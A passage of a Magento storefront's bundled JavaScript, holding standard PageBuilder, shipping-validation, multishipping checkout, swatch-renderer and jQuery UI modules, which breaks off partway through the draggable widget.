COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_PageBuilder/js/widget/video-background',\n    'jarallax'\n], function ($, videoBackground) {\n    'use strict';\n\n    return function (config, element) {\n        var $element = $(element),\n            parallaxSpeed = null,\n            elementStyle = null;\n\n        if ($element.data('appearance') === 'contained') {\n            $element = $(element).find('[data-element=\"inner\"]');\n        }\n\n        if ($element.data('background-type') === 'video') {\n            videoBackground(config, $element[0]);\n\n            return;\n        }\n\n        if ($element.data('enableParallax') !== 1) {\n            return;\n        }\n\n        $element.addClass('jarallax');\n        $element.attr('data-jarallax', '');\n\n        parallaxSpeed = parseFloat($element.data('parallaxSpeed'));\n        elementStyle = window.getComputedStyle($element[0]);\n\n        window.jarallax($element[0], {\n            imgPosition: elementStyle.backgroundPosition || '50% 50%',\n            imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',\n            imgSize: elementStyle.backgroundSize || 'cover',\n            speed: !isNaN(parallaxSpeed) ? parallaxSpeed : 0.5\n        });\n    };\n});\n","Magento_PageBuilder/js/content-type/banner/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'Magento_PageBuilder/js/widget/show-on-hover',\n    'Magento_PageBuilder/js/widget/video-background'\n], function (showOnHover, videoBackground) {\n    'use strict';\n\n    return function (config, element) {\n        var videoElement = element[0].querySelector('[data-background-type=video]');\n\n        showOnHover(config);\n\n        if (videoElement) {\n            videoBackground(config, videoElement);\n        }\n    };\n});\n","Magento_PageBuilder/js/content-type/buttons/appearance/inline/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_PageBuilder/js/events'\n], function ($, events) {\n    'use strict';\n\n    /**\n     * Equalize the width of a list of button-item components\n     *\n     * @param {JQuery} buttonList\n     */\n    var equalizeButtonWidth = function (buttonList) {\n        var buttonMinWidth = 0;\n\n        buttonList.css('min-width', buttonMinWidth);\n        buttonList.each(function () {\n            var buttonWidth = this.offsetWidth;\n\n            if (buttonWidth > buttonMinWidth) {\n                buttonMinWidth = buttonWidth;\n            }\n        });\n        buttonList.css('min-width', buttonMinWidth);\n    };\n\n    return function (config, element) {\n        var $element = $(element),\n            buttonSelector = '[data-element=\"link\"], [data-element=\"empty_link\"]';\n\n        if ($element.data('sameWidth')) {\n            equalizeButtonWidth($element.find(buttonSelector));\n            $(window).on('resize', function () {\n                equalizeButtonWidth($element.find(buttonSelector));\n            });\n            events.on('contentType:redrawAfter', function (eventData) {\n                if ($element.closest(eventData.element).length > 0) {\n                    equalizeButtonWidth($element.find(buttonSelector));\n                }\n            });\n        }\n    };\n});\n","Magento_PageBuilder/js/content-type/slider/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_PageBuilder/js/events',\n    'slick'\n], function ($, events) {\n    'use strict';\n\n    return function (config, sliderElement) {\n        var $element = $(sliderElement);\n\n        /**\n         * Prevent each slick slider from being initialized more than once which could throw an error.\n         */\n        if ($element.hasClass('slick-initialized')) {\n            $element.slick('unslick');\n        }\n\n        $element.slick({\n            autoplay: $element.data('autoplay'),\n            autoplaySpeed: $element.data('autoplay-speed') || 0,\n            fade: $element.data('fade'),\n            infinite: $element.data('infinite-loop'),\n            arrows: $element.data('show-arrows'),\n            dots: $element.data('show-dots')\n        });\n\n        // Redraw slide after content type gets redrawn\n        events.on('contentType:redrawAfter', function (args) {\n            if ($element.closest(args.element).length) {\n                $element.slick('setPosition');\n            }\n        });\n        // eslint-disable-next-line jquery-no-bind-unbind\n        events.on('stage:viewportChangeAfter', $element.slick.bind($element, 'setPosition'));\n    };\n});\n","Magento_PageBuilder/js/content-type/products/appearance/carousel/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'underscore',\n    'matchMedia',\n    'Magento_PageBuilder/js/utils/breakpoints',\n    'Magento_PageBuilder/js/events',\n    'slick'\n], function ($, _, mediaCheck, breakpointsUtils, events) {\n    'use strict';\n\n    /**\n     * Build slick\n     *\n     * @param {jQuery} $carouselElement\n     * @param {Object} config\n     */\n    function buildSlick($carouselElement, config) {\n        /**\n         * Prevent each slick slider from being initialized more than once which could throw an error.\n         */\n        if ($carouselElement.hasClass('slick-initialized')) {\n            $carouselElement.slick('unslick');\n        }\n\n        config.slidesToScroll = config.slidesToShow;\n        $carouselElement.slick(config);\n    }\n\n    /**\n     * Initialize slider.\n     *\n     * @param {jQuery} $element\n     * @param {Object} slickConfig\n     * @param {Object} breakpoint\n     */\n    function initSlider($element, slickConfig, breakpoint) {\n        var productCount = $element.find('.product-item').length,\n            $carouselElement = $($element.children()),\n            centerModeClass = 'center-mode',\n            carouselMode = $element.data('carousel-mode'),\n            slidesToShow = breakpoint.options.products[carouselMode] ?\n                breakpoint.options.products[carouselMode].slidesToShow :\n                breakpoint.options.products.default.slidesToShow;\n\n        slickConfig.slidesToShow = parseFloat(slidesToShow);\n\n        if (carouselMode === 'continuous' && productCount > slickConfig.slidesToShow) {\n            $element.addClass(centerModeClass);\n            slickConfig.centerPadding = $element.data('center-padding');\n            slickConfig.centerMode = true;\n        } else {\n            $element.removeClass(centerModeClass);\n            slickConfig.infinite = $element.data('infinite-loop');\n        }\n\n        buildSlick($carouselElement, slickConfig);\n    }\n\n    return function (config, element) {\n        var $element = $(element),\n            $carouselElement = $($element.children()),\n            currentViewport = config.currentViewport,\n            currentBreakpoint = config.breakpoints[currentViewport],\n            slickConfig = {\n                autoplay: $element.data('autoplay'),\n                autoplaySpeed: $element.data('autoplay-speed') || 0,\n                arrows: $element.data('show-arrows'),\n                dots: $element.data('show-dots')\n            };\n\n        _.each(config.breakpoints, function (breakpoint) {\n            mediaCheck({\n                media: breakpointsUtils.buildMedia(breakpoint.conditions),\n\n                /** @inheritdoc */\n                entry: function () {\n                    initSlider($element, slickConfig, breakpoint);\n                }\n            });\n        });\n\n        //initialize slider when content type is added in mobile viewport\n        if (currentViewport === 'mobile') {\n            initSlider($element, slickConfig, currentBreakpoint);\n        }\n\n        // Redraw slide after content type gets redrawn\n        events.on('contentType:redrawAfter', function (args) {\n            if ($carouselElement.closest(args.element).length) {\n                $carouselElement.slick('setPosition');\n            }\n        });\n\n        events.on('stage:viewportChangeAfter', function (args) {\n            var breakpoint = config.breakpoints[args.viewport];\n\n            initSlider($element, slickConfig, breakpoint);\n        });\n    };\n});\n","Magento_PageBuilder/js/content-type/slide/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'underscore',\n    'Magento_PageBuilder/js/widget/show-on-hover',\n    'Magento_PageBuilder/js/widget/video-background'\n], function ($, _, showOnHover, videoBackground) {\n    'use strict';\n\n    return function (config, element) {\n        var videoElement = element[0].querySelector('[data-background-type=video]'),\n            viewportElement = document.createElement('div'),\n            $slider = null;\n\n        showOnHover(config);\n\n        if (videoElement) {\n            $slider = $(element).closest('[data-content-type=slider]');\n            viewportElement.classList.add('jarallax-viewport-element');\n            videoElement.setAttribute('data-element-in-viewport', '.jarallax-viewport-element');\n            videoElement.appendChild(viewportElement);\n            videoBackground(config, videoElement);\n\n            if ($slider.data('afterChangeIsSet')) {\n                return;\n            }\n\n            $slider.on('afterChange init', function () {\n                var videoSlides = $slider[0].querySelectorAll('.jarallax');\n\n                _.each(videoSlides, function (videoSlide) {\n                    videoSlide.jarallax && videoSlide.jarallax.onScroll();\n                });\n            });\n            $slider.data('afterChangeIsSet', true);\n        }\n    };\n});\n","Magento_PageBuilder/js/content-type/map/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_PageBuilder/js/utils/map'\n], function ($, GoogleMap) {\n    'use strict';\n\n    return function (config, element) {\n        var locations,\n            controls,\n            mapOptions = {};\n\n        element = element[0];\n\n        if (element !== undefined && element.hasAttribute('data-locations')) {\n\n            /**\n             * Set map display to none if no locations\n             */\n            if (element.getAttribute('data-locations') === '[]') {\n                $(element).hide();\n\n                return;\n            }\n            locations = JSON.parse(element.getAttribute('data-locations'));\n            locations.forEach(function (location) {\n                location.position.latitude = parseFloat(location.position.latitude);\n                location.position.longitude = parseFloat(location.position.longitude);\n            });\n            controls = element.getAttribute('data-show-controls');\n            mapOptions.disableDefaultUI = controls !== 'true';\n            mapOptions.mapTypeControl = controls === 'true';\n            new GoogleMap(element, locations, mapOptions);\n        }\n    };\n});\n","Magento_PageBuilder/js/content-type/tabs/appearance/default/widget.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_PageBuilder/js/events',\n    'jquery-ui-modules/tabs'\n], function ($, events) {\n    'use strict';\n\n    return function (config, element) {\n        var $element = $(element);\n\n        // Ignore stage builder preview tabs\n        if ($element.is('.pagebuilder-tabs')) {\n            return;\n        }\n\n        // Disambiguate between the mage/tabs component which is loaded randomly depending on requirejs order.\n        $.ui.tabs({\n            active: $element.data('activeTab') || 0,\n            create:\n\n                /**\n                 * Adjust the margin bottom of the navigation to correctly display the active tab\n                 */\n                function () {\n                    var borderWidth = parseInt($element.find('.tabs-content').css('borderWidth').toString(), 10);\n\n                    $element.find('.tabs-navigation').css('marginBottom', -borderWidth);\n                    $element.find('.tabs-navigation li:not(:first-child)').css('marginLeft', -borderWidth);\n                },\n            activate:\n\n                /**\n                 * Trigger redraw event since new content is being displayed\n                 */\n                function () {\n                    events.trigger('contentType:redrawAfter', {\n                        element: element\n                    });\n                }\n        }, element);\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/tablerate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'postcode': {\n                    'required': true\n                },\n                'country_id': {\n                    'required': true\n                },\n                'region_id': {\n                    'required': true\n                },\n                'region_id_input': {\n                    'required': true\n                }\n            };\n        }\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/flatrate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'country_id': {\n                    'required': true\n                }\n            };\n        }\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validation-rules/freeshipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'country_id': {\n                    'required': true\n                }\n            };\n        }\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validator/tablerate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    '../shipping-rates-validation-rules/tablerate',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var self = this;\n\n            this.validationErrors = [];\n            $.each(validationRules.getRules(), function (field, rule) {\n                var message, regionFields;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    regionFields = ['region', 'region_id', 'region_id_input'];\n\n                    if (\n                        $.inArray(field, regionFields) === -1 ||\n                        utils.isEmpty(address.region) && utils.isEmpty(address['region_id'])\n                    ) {\n                        self.validationErrors.push(message);\n                    }\n                }\n            });\n\n            return !this.validationErrors.length;\n        }\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validator/flatrate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    '../shipping-rates-validation-rules/flatrate',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var self = this;\n\n            this.validationErrors = [];\n            $.each(validationRules.getRules(), function (field, rule) {\n                var message;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    self.validationErrors.push(message);\n                }\n            });\n\n            return !this.validationErrors.length;\n        }\n    };\n});\n","Magento_OfflineShipping/js/model/shipping-rates-validator/freeshipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    '../shipping-rates-validation-rules/freeshipping',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var self = this;\n\n            this.validationErrors = [];\n            $.each(validationRules.getRules(), function (field, rule) {\n                var message;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    self.validationErrors.push(message);\n                }\n            });\n\n            return !this.validationErrors.length;\n        }\n    };\n});\n","Magento_OfflineShipping/js/view/shipping-rates-validation/tablerate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    '../../model/shipping-rates-validator/tablerate',\n    '../../model/shipping-rates-validation-rules/tablerate'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    tablerateShippingRatesValidator,\n    tablerateShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('tablerate', tablerateShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('tablerate', tablerateShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_OfflineShipping/js/view/shipping-rates-validation/flatrate.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    '../../model/shipping-rates-validator/flatrate',\n    '../../model/shipping-rates-validation-rules/flatrate'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    flatrateShippingRatesValidator,\n    flatrateShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('flatrate', flatrateShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('flatrate', flatrateShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_OfflineShipping/js/view/shipping-rates-validation/freeshipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    '../../model/shipping-rates-validator/freeshipping',\n    '../../model/shipping-rates-validation-rules/freeshipping'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    freeshippingShippingRatesValidator,\n    freeshippingShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('freeshipping', freeshippingShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('freeshipping', freeshippingShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_Multishipping/js/overview.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'mage/translate'\n], function ($) {\n    'use strict';\n\n    $.widget('mage.orderOverview', {\n        options: {\n            opacity: 0.5, // CSS opacity for the 'Place Order' button when it's clicked and then disabled.\n            pleaseWaitLoader: 'span.please-wait', // 'Submitting order information...' Ajax loader.\n            placeOrderSubmit: 'button[type=\"submit\"]', // The 'Place Order' button.\n            agreements: '.checkout-agreements' // Container for all of the checkout agreements and terms/conditions\n        },\n\n        /**\n         * Bind a submit handler to the form.\n         * @private\n         */\n        _create: function () {\n            this.element.on('submit', $.proxy(this._showLoader, this));\n        },\n\n        /**\n         * Verify that all agreements and terms/conditions are checked. Show the Ajax loader. Disable\n         * the submit button (i.e. Place Order).\n         * @return {Boolean}\n         * @private\n         */\n        _showLoader: function () {\n            if ($(this.options.agreements).find('input[type=\"checkbox\"]:not(:checked)').length > 0) {\n                return false;\n            }\n            this.element.find(this.options.pleaseWaitLoader).show().end()\n                .find(this.options.placeOrderSubmit).prop('disabled', true).css('opacity', this.options.opacity);\n\n            return true;\n        }\n    });\n\n    return $.mage.orderOverview;\n});\n","Magento_Multishipping/js/payment.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/template',\n    'Magento_Ui/js/modal/alert',\n    'jquery-ui-modules/widget',\n    'mage/translate'\n], function ($, mageTemplate, alert) {\n    'use strict';\n\n    $.widget('mage.payment', {\n        options: {\n            continueSelector: '#payment-continue',\n            methodsContainer: '#payment-methods',\n            minBalance: 0,\n            tmpl: '<input id=\"hidden-free\" type=\"hidden\" name=\"payment[method]\" value=\"free\">'\n        },\n\n        /** @inheritdoc */\n        _create: function () {\n            this.element.find('dd [name^=\"payment[\"]').prop('disabled', true).end()\n                .on('click', this.options.continueSelector, $.proxy(this._submitHandler, this))\n                .on('updateCheckoutPrice', $.proxy(function (event, data) {\n                    //updating the checkoutPrice\n                    if (data.price) {\n                        this.options.checkoutPrice += data.price;\n                    }\n\n                    //updating total price\n                    if (data.totalPrice) {\n                        data.totalPrice = this.options.checkoutPrice;\n                    }\n\n                    if (this.options.checkoutPrice <= this.options.minBalance) {\n                        // Add free input field, hide and disable unchecked\n                        // checkbox payment method and all radio button payment methods\n                        this._disablePaymentMethods();\n                    } else {\n                        // Remove free input field, show all payment method\n                        this._enablePaymentMethods();\n                    }\n                }, this))\n                .on('click', 'dt input:radio', $.proxy(this._paymentMethodHandler, this));\n\n            if (this.options.checkoutPrice < this.options.minBalance) {\n                this._disablePaymentMethods();\n            } else {\n                this._enablePaymentMethods();\n            }\n        },\n\n        /**\n         * Display payment details when payment method radio button is checked\n         * @private\n         * @param {EventObject} e\n         */\n        _paymentMethodHandler: function (e) {\n            var element = $(e.target),\n                parentsDl = element.closest('dl');\n\n            parentsDl.find('dt input:radio').prop('checked', false);\n            parentsDl.find('dd').addClass('no-display').end()\n                .find('.items').hide()\n                .find('[name^=\"payment[\"]').prop('disabled', true);\n            element.prop('checked', true).parent()\n                .next('dd').removeClass('no-display')\n                .find('.items').show().find('[name^=\"payment[\"]').prop('disabled', false);\n        },\n\n        /**\n         * make sure one payment method is selected\n         * @private\n         * @return {Boolean}\n         */\n        _validatePaymentMethod: function () {\n            var methods = this.element.find('[name^=\"payment[\"]'),\n                isValid = false;\n\n            if (methods.length === 0) {\n                alert({\n                    content: $.mage.__('We can\\'t complete your order because you don\\'t have a payment method set up.')\n                });\n            } else if (this.options.checkoutPrice <= this.options.minBalance) {\n                isValid = true;\n            } else if (methods.filter('input:radio:checked').length) {\n                isValid = true;\n            } else {\n                alert({\n                    content: $.mage.__('Please choose a payment method.')\n                });\n            }\n\n            return isValid;\n        },\n\n        /**\n         * Disable and enable payment methods\n         * @private\n         */\n        _disablePaymentMethods: function () {\n            var tmpl = mageTemplate(this.options.tmpl, {\n                data: {}\n            });\n\n            this.element.find('input[name=\"payment[method]\"]').prop('disabled', true).end()\n                .find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled', true).parent().hide();\n            this.element.find('[name=\"payment[method]\"][value=\"free\"]').parent('dt').remove();\n            this.element.find(this.options.methodsContainer).hide().find('[name^=\"payment[\"]').prop('disabled', true);\n\n            $(tmpl).appendTo(this.element);\n        },\n\n        /**\n         * Enable and enable payment methods\n         * @private\n         */\n        _enablePaymentMethods: function () {\n            this.element.find('input[name=\"payment[method]\"]').prop('disabled', false).end()\n                .find('dt input:radio:checked').trigger('click').end()\n                .find('input[id^=\"use\"][name^=\"payment[use\"]:not(:checked)').prop('disabled', false).parent().show();\n            this.element.find(this.options.methodsContainer).show();\n        },\n\n        /**\n         * Returns checked payment method.\n         *\n         * @private\n         */\n        _getSelectedPaymentMethod: function () {\n            return this.element.find('input[name=\\'payment[method]\\']:checked');\n        },\n\n        /**\n         * Validate  before form submit\n         * @private\n         * @param {EventObject} e\n         */\n        _submitHandler: function (e) {\n            var currentMethod,\n                submitButton;\n\n            e.preventDefault();\n\n            if (this._validatePaymentMethod()) {\n                currentMethod = this._getSelectedPaymentMethod();\n                submitButton = currentMethod.parent().next('dd').find('button[type=submit]');\n\n                if (submitButton.length) {\n                    submitButton.first().trigger('click');\n                } else {\n                    this.element.trigger('submit');\n                }\n            }\n        }\n    });\n\n    return $.mage.payment;\n});\n","Magento_Multishipping/js/multi-shipping-balance.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mage/dataPost',\n    'jquery-ui-modules/widget'\n], function ($, dataPost) {\n    'use strict';\n\n    $.widget('mage.multiShippingBalance', {\n        options: {\n            changeUrl: ''\n        },\n\n        /**\n         * Initialize balance checkbox events.\n         *\n         * @private\n         */\n        _create: function () {\n            this.element.on('change', $.proxy(function (event) {\n                dataPost().postData({\n                    action: this.options.changeUrl,\n                    data: {\n                        useBalance: +$(event.target).is(':checked')\n                    }\n                });\n            }, this));\n        }\n    });\n\n    return $.mage.multiShippingBalance;\n});\n","Magento_Multishipping/js/multi-shipping.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Customer/js/customer-data',\n    'jquery-ui-modules/widget'\n], function ($, customerData) {\n    'use strict';\n\n    $.widget('mage.multiShipping', {\n        options: {\n            itemsQty: 0,\n            addNewAddressBtn: 'button[data-role=\"add-new-address\"]', // Add a new multishipping address.\n            addNewAddressFlag: '#add_new_address_flag', // Hidden input field with value 0 or 1.\n            canContinueBtn: 'button[data-role=\"can-continue\"]', // Continue (update quantity or go to shipping).\n            canContinueFlag: '#can_continue_flag' // Hidden input field with value 0 or 1.\n        },\n\n        /**\n         * Bind event handlers to click events for corresponding buttons.\n         * @private\n         */\n        _create: function () {\n            this._prepareCartData();\n            $(this.options.addNewAddressBtn).on('click', $.proxy(this._addNewAddress, this));\n            $(this.options.canContinueBtn).on('click', $.proxy(this._canContinue, this));\n        },\n\n        /**\n         * Takes cart items qty from current cart data and compare it with current items qty\n         * Reloads cart data if cart items qty is wrong\n         * @private\n         */\n        _prepareCartData: function () {\n            var cartData = customerData.get('cart');\n\n            if (cartData()['summary_count'] !== this.options.itemsQty) {\n                customerData.reload(['cart'], false);\n            }\n        },\n\n        /**\n         * Add a new address. Set the hidden input field and submit the form. Then enter a new shipping address.\n         * @private\n         */\n        _addNewAddress: function () {\n            $(this.options.addNewAddressFlag).val(1);\n            this.element.submit();\n        },\n\n        /**\n         * Can the user continue to the next step? The data-flag attribute holds either 0 (no) or 1 (yes).\n         * @private\n         * @param {Event} event - Click event on the corresponding button.\n         */\n        _canContinue: function (event) {\n            $(this.options.canContinueFlag).val(parseInt($(event.currentTarget).data('flag'), 10));\n        }\n    });\n\n    return $.mage.multiShipping;\n});\n","Olegnax_Athlete2/js/Amasty_Conf/swatch-renderer.js":"define([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    return function (widget) {\n        $.widget('amasty_conf.SwatchRenderer', widget, {\n            _AmOnClick: function ($this, $widget) {\n                $widget._OnClick($this, $widget);\n                var slickSlide = $this,\n                    possibleSlide = $this.parent();\n                // fix for when price in title enabled\n                if (possibleSlide.hasClass('slick-slide')) {\n                    slickSlide = possibleSlide;\n                }\n                if (slickSlide.hasClass('slick-slide') && $this.hasClass('selected')) {\n                    slickSlide.parent()\n                    .find('[option-id=\"' + $this.attr('option-id') + '\"]:not(.selected)')\n                    .addClass('selected');\n                }\n\n                if (this.amasty_conf_config && this.amasty_conf_config.share.enable == '1') {\n                    $widget._addHashToUrl($this, $widget);\n                }\n\n                $widget._reloadProductInformation($this, $widget);\n\n                var isProductViewExist = $('body.catalog-product-view').length > 0;\n\n                if (isProductViewExist) {\n                    $widget._RenderPricesForControls();\n                }\n                if (isProductViewExist || this.ajaxCart) {\n                    this._saveLastRowContent();\n                    $widget._RenderProductMatrix();\n                    if (this.options.jsonConfig.swatches_slider) {\n                        this._generateSliderSwatches();\n                    }\n                }\n                $widget._addOutOfStockLabels();\n            },\n            onMouseLeave: function($this, $widget) {\n                var $parent = $this.parents('.' + $widget.options.classes.attributeClass),\n                    selectedOption = $parent.find('.' + $widget.options.classes.optionClass + '.selected'),\n                    $label = $parent.find('.' + $widget.options.classes.attributeSelectedOptionLabelClass),\n                    $input = $parent.find('.' + $widget.options.classes.attributeInput),\n                    attributeId = $this.attr('attribute-id')\n                        || $this.attr('data-attribute-id')\n                        || selectedOption.attr('attribute-id')\n                        || selectedOption.attr('data-attribute-id'),\n                    selectedOptionAttributeClass = $widget.options.jsonConfig.selected_option_attribute_class || 'option-selected';\n                if ($widget.inProductList) {\n                    $input = $widget.productForm.find(\n                        '.' + $widget.options.classes.attributeInput + '[name=\"super_attribute[' + attributeId + ']\"]'\n                    );\n                }\n                if (selectedOption.length > 0) {\n                    $parent.attr(selectedOptionAttributeClass, selectedOption.attr('option-id'));\n                } else {\n                    $parent.removeAttr(selectedOptionAttributeClass).find('.selected').removeClass('selected');\n                    $input.val('');\n                    $label.text('');\n                    $this.attr('aria-checked', false);\n                }\n                $widget._loadMedia();\n            },\n        });\n\n        return $.amasty_conf.SwatchRenderer;\n    }\n});"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tnfshop.si/static/version1764342278/frontend/200/tnf/sl_SI/js/bundle/bundle7.js
body_size: 185347
content:
require.config({"config": {
        "jsbuild":{"jquery/ui-modules/scroll-parent.js":"/*!\n * jQuery UI Scroll Parent 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n */\n\n//>>label: scrollParent\n//>>group: Core\n//>>description: Get the closest ancestor element that is scrollable.\n//>>docs: http://api.jqueryui.com/scrollParent/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    return $.fn.scrollParent = function( includeHidden ) {\n        var position = this.css( \"position\" ),\n            excludeStaticParent = position === \"absolute\",\n            overflowRegex = includeHidden ? /(auto|scroll|hidden)/ : /(auto|scroll)/,\n            scrollParent = this.parents().filter( function() {\n                var parent = $( this );\n                if ( excludeStaticParent && parent.css( \"position\" ) === \"static\" ) {\n                    return false;\n                }\n                return overflowRegex.test( parent.css( \"overflow\" ) + parent.css( \"overflow-y\" ) +\n                    parent.css( \"overflow-x\" ) );\n            } ).eq( 0 );\n\n        return position === \"fixed\" || !scrollParent.length ?\n            $( this[ 0 ].ownerDocument || document ) :\n            scrollParent;\n    };\n\n} );\n","jquery/ui-modules/draggable.js":"/*!\n * jQuery UI Draggable - v1.10.4\n * http://jqueryui.com\n *\n * Copyright 2014 jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/draggable/\n *\n */\n\ndefine([\n    'jquery',\n    'jquery-ui-modules/core',\n    'jquery-ui-modules/mouse'\n], function ($, undefined) {\n\n    $.widget(\"ui.draggable\", $.ui.mouse, {\n        version: \"1.10.4\",\n        widgetEventPrefix: \"drag\",\n        options: {\n            addClasses: true,\n            appendTo: \"parent\",\n            axis: false,\n            connectToSortable: false,\n            containment: false,\n            cursor: \"auto\",\n            cursorAt: false,\n            grid: false,\n            handle: false,\n            helper: \"original\",\n            iframeFix: false,\n            opacity: false,\n            refreshPositions: false,\n            revert: false,\n            revertDuration: 500,\n            scope: \"default\",\n            scroll: true,\n            scrollSensitivity: 20,\n            scrollSpeed: 20,\n            snap: false,\n            snapMode: \"both\",\n            snapTolerance: 20,\n            stack: false,\n            zIndex: false,\n\n            // callbacks\n            drag: null,\n            start: null,\n            stop: null\n        },\n        _create: function () {\n\n            if (this.options.helper === \"original\" && !(/^(?:r|a|f)/).test(this.element.css(\"position\"))) {\n                this.element[0].style.position = \"relative\";\n            }\n            if (this.options.addClasses) {\n                this.element.addClass(\"ui-draggable\");\n            }\n            if (this.options.disabled) {\n                this.element.addClass(\"ui-draggable-disabled\");\n            }\n\n            this._mouseInit();\n\n        },\n\n        _destroy: function () {\n            this.element.removeClass(\"ui-draggable ui-draggable-dragging ui-draggable-disabled\");\n            this._mouseDestroy();\n        },\n\n        _mouseCapture: function (event) {\n\n            var o = this.options;\n\n            // among others, prevent a drag on a resizable-handle\n            if (this.helper || o.disabled || 